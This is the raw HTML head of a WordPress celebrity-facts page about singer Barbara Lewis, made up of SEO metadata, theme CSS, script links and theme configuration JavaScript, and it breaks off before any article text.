

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendcelebsfacts.com/barbara-lewis/
body_size: 19568
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Barbara Lewis Net worth, Age, Bio, Height, Wiki, Facts</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendcelebsfacts.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://trendcelebsfacts.com/wp-content/uploads/2022/02/17999_bookmark_favorite_star_icon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="var"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trendcelebsfacts.com/barbara-lewis/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Barbara Lewis Net worth, Age, Bio, Height, Wiki, Facts" />
<meta property="og:description" content="var" />
<meta property="og:url" content="https://trendcelebsfacts.com/barbara-lewis/" />
<meta property="og:site_name" content="Trend Celebs Facts" />
<meta property="article:section" content="R&amp;B Singer" />
<meta property="og:updated_time" content="2023-09-19T04:28:58+01:00" />
<meta property="og:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/lewis-barbara-image.jpg" />
<meta property="og:image:secure_url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/lewis-barbara-image.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Barbara Lewis" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-19T04:28:52+01:00" />
<meta property="article:modified_time" content="2023-09-19T04:28:58+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Barbara Lewis Net worth, Age, Bio, Height, Wiki, Facts" />
<meta name="twitter:description" content="var" />
<meta name="twitter:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/lewis-barbara-image.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kane Dane" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trendcelebsfacts.com/#person","name":"adminever"},{"@type":"WebSite","@id":"https://trendcelebsfacts.com/#website","url":"https://trendcelebsfacts.com","name":"adminever","publisher":{"@id":"https://trendcelebsfacts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/lewis-barbara-image.jpg","url":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/lewis-barbara-image.jpg","width":"300","height":"300","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trendcelebsfacts.com/barbara-lewis/#webpage","url":"https://trendcelebsfacts.com/barbara-lewis/","name":"Barbara Lewis Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2023-09-19T04:28:52+01:00","dateModified":"2023-09-19T04:28:58+01:00","isPartOf":{"@id":"https://trendcelebsfacts.com/#website"},"primaryImageOfPage":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/lewis-barbara-image.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trendcelebsfacts.com/barbara-lewis/#author","name":"Kane Dane","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","caption":"Kane Dane","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Barbara Lewis Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2023-09-19T04:28:52+01:00","dateModified":"2023-09-19T04:28:58+01:00","articleSection":"R&amp;B Singer","author":{"@id":"https://trendcelebsfacts.com/barbara-lewis/#author","name":"Kane Dane"},"publisher":{"@id":"https://trendcelebsfacts.com/#person"},"description":"var","name":"Barbara Lewis Net worth, Age, Bio, Height, Wiki, Facts","@id":"https://trendcelebsfacts.com/barbara-lewis/#richSnippet","isPartOf":{"@id":"https://trendcelebsfacts.com/barbara-lewis/#webpage"},"image":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/lewis-barbara-image.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trendcelebsfacts.com/barbara-lewis/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Feed" href="https://trendcelebsfacts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Comments Feed" href="https://trendcelebsfacts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Barbara Lewis Comments Feed" href="https://trendcelebsfacts.com/barbara-lewis/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Fbarbara-lewis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Fbarbara-lewis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://trendcelebsfacts.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendcelebsfacts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendcelebsfacts.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type="text/javascript" src="https://trendcelebsfacts.com/?cb22c7d572d8216bc6502fd975025afc&amp;ver=6.9" id="cb22c7d572d8216bc6502fd975025afc-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.4.4" id="stop-user-enumeration-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://trendcelebsfacts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendcelebsfacts.com/wp-json/wp/v2/posts/174811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendcelebsfacts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://trendcelebsfacts.com/?p=174811' />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	15px;
				color: 		#ff66c4;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"7a7362ca39","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"7a7362ca39","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":174811};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendcelebsfacts.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/trendcelebsfacts.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66c4";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
